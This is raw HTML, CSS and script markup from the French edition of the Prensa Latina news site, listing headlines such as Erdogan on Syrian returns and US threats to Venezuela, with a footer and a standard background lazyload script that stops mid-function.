.elementor-element.elementor-element-803df7b{--content-width:100%;}}/* Start custom CSS for html, class: .elementor-element-72258e8 */.elementor-20303 .elementor-element.elementor-element-72258e8 .text {
  font-size:30px;
  font-family:helvetica;
  font-weight:bold;
  color:#ce0608;
  text-transform:uppercase;
}
.elementor-20303 .elementor-element.elementor-element-72258e8 .parpadea {
  
  animation-name: parpadeo;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;

  -webkit-animation-name:parpadeo;
  -webkit-animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
}

@-moz-keyframes parpadeo{  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}

@-webkit-keyframes parpadeo {  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
   100% { opacity: 1.0; }
}

@keyframes parpadeo {  
  0% { opacity: 1.0; }
   50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-64995 post-64995 post type-post status-publish format-standard has-post-thumbnail hentry category-sport ruta-geografica-afrique-et-moyen-orient Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										15:00					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2025/12/17/la-coupe-du-monde-ouvre-le-coffre-fort/">La Coupe du monde ouvre le coffre-fort</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-64989 post-64989 post type-post status-publish format-standard has-post-thumbnail hentry category-monde ruta-geografica-europa Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										14:59					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2025/12/17/erdogan-affirme-que-580-000-syriens-sont-retournes-dans-leur-pays-depuis-la-turkiye/">Erdogan affirme que 580 000 Syriens sont retournés dans leur pays depuis la Türkiye</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-64983 post-64983 post type-post status-publish format-standard has-post-thumbnail hentry category-science-et-sante ruta-geografica-cuba Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										14:58					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2025/12/17/le-japon-renforce-la-cooperation-avec-cuba-pour-lenfance/">Le Japon renforce la coopération avec Cuba pour l’enfance</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-64977 post-64977 post type-post status-publish format-standard has-post-thumbnail hentry category-cuba ruta-geografica-cuba Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										14:55					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2025/12/17/cuba-commemore-le-retour-dantiterroristes-des-etats-unis/">Cuba commémore le retour d’antiterroristes des États-Unis</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-64929 post-64929 post type-post status-publish format-standard has-post-thumbnail hentry category-amerique-latine-et-caraibes ruta-geografica-amerique-nord" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										13:19					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2025/12/15/etats-unis-des-menaces-continuent-contre-le-venezuela/">États-Unis : des menaces continuent contre le Venezuela</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-64923 post-64923 post type-post status-publish format-standard has-post-thumbnail hentry category-monde ruta-geografica-europa" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										13:18					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2025/12/15/la-confiscation-de-biens-russes-prolongera-la-guerre-en-ukraine-affirme-la-hongrie/">La confiscation de biens russes prolongera la guerre en Ukraine, affirme la Hongrie</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-1ff23bd elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="1ff23bd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				notes connexes				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5aaa212 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="5aaa212" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;20541&quot;,&quot;columns&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
					<div class="elementor-loop-container elementor-grid">
		<style id="loop-dynamic-20541">.e-loop-item-26482 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .e-loop-item-26482 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://frances.prensa-latina.cu/wp-content/uploads/2023/06/guerra-ucrania-1.jpg");}</style><style id="loop-20541">.elementor-20541 .elementor-element.elementor-element-6889c99{--display:flex;--min-height:180px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-end;--gap:10px 10px;--overflow:hidden;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-20541 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .elementor-20541 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-20541 .elementor-element.elementor-element-6889c99, .elementor-20541 .elementor-element.elementor-element-6889c99::before{--border-transition:0.3s;}.elementor-20541 .elementor-element.elementor-element-fbf3cbd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-end;--gap:10px 10px;--overflow:hidden;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-20541 .elementor-element.elementor-element-fbf3cbd, .elementor-20541 .elementor-element.elementor-element-fbf3cbd::before{--border-transition:0.3s;}.elementor-20541 .elementor-element.elementor-element-00e9ec9 .elementor-heading-title{color:var( --e-global-color-38728f6 );font-family:"Helvetica Condensed Medium", Sans-serif;font-size:16px;font-weight:600;line-height:27px;}.elementor-20541 .elementor-element.elementor-element-00e9ec9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-00e9ec9.elementor-element{--align-self:center;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-icon{width:14px;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-icon i{font-size:14px;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-text, .elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-text a{color:var( --e-global-color-38728f6 );}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-20541 .elementor-element.elementor-element-12ac634 > .elementor-widget-container{padding:0px 0px 0px 4px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#0FB7F2;}.elementor-20541 .elementor-element.elementor-element-12ac634.elementor-element{--align-self:flex-start;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-icon{width:14px;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-icon i{font-size:14px;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-text, .elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-text a{color:var( --e-global-color-38728f6 );}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-20541 .elementor-element.elementor-element-69f34a3 > .elementor-widget-container{padding:0px 3px 0px 4px;background-color:#FFCF4B;border-style:none;border-radius:0px 0px 0px 4px;}.elementor-20541 .elementor-element.elementor-element-69f34a3.elementor-element{--align-self:flex-start;}@media(min-width:768px){.elementor-20541 .elementor-element.elementor-element-6889c99{--content-width:250px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-00e9ec9 */.elementor-20541 .elementor-element.elementor-element-00e9ec9 .elementor-heading-title a:hover {color:#c20709;/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-26482 post-26482 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-guerre-russie-ukraine tag-russie tag-ukraine ruta-geografica-amerique-du-sud" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/06/26/contre-offensive-en-ukraine/">Contre-offensive en Ukraine?</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 26 juin 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										16:37					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
		<style id="loop-dynamic-20541">.e-loop-item-23957 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .e-loop-item-23957 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://frances.prensa-latina.cu/wp-content/uploads/2023/06/VOLUNTAD-INTEGRACIONISTA-1.jpg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-23957 post-23957 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-amerique-latine-et-caraibes tag-brasil tag-lula tag-unasur ruta-geografica-amerique-du-sud Principal-principal-en-la-portada" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/06/08/volonte-integrationniste/">Volonté intégrationniste</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 8 juin 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										11:39					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
		<style id="loop-dynamic-20541">.e-loop-item-20168 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .e-loop-item-20168 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://frances.prensa-latina.cu/wp-content/uploads/2023/04/carbon-vegetal.jpg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-20168 post-20168 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/03/06/la-russie-va-developper-le-secteur-du-charbon-en-afghanistan/">La Russie va développer le secteur du charbon en Afghanistan</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 6 mars 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										09:04					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-20167 post-20167 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/03/06/les-elections-a-cuba-dans-un-contexte-plein-de-defis/">Les élections à Cuba dans un contexte plein de défis</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 6 mars 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										08:47					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="20767" class="elementor elementor-20767 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3df3889 e-flex e-con-boxed e-con e-parent" data-id="3df3889" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b2b880f e-con-full e-flex e-con e-parent" data-id="b2b880f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-b93bb64 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b93bb64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://frances.prensa-latina.cu">
							<img width="500" height="578" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20578'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_Todo-color_en-negativo_vertical.png" class="attachment-large size-large wp-image-20208 lazy" alt="identificador de Prensa Latina" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_Todo-color_en-negativo_vertical.png 500w, https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_Todo-color_en-negativo_vertical-433x500.png 433w" data-sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-f1f92df elementor-widget elementor-widget-heading" data-id="f1f92df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">édition française</span>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c22b4b1 e-con-full e-flex e-con e-parent" data-id="c22b4b1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-241fb42 elementor-widget elementor-widget-heading" data-id="241fb42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© 2016-2023 Agence d'information latino-américaine S.A. <br><br>


Calle E No. 454, Vedado, La Havane, Cuba.
Téléphone : (+53) 7 838 3496, (+53) 7 838 3497<br>
Presse Latine © 2023 <br>

Site conçu et développé par le Département de Développement du Département Technique de Prensa Latina.</span>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
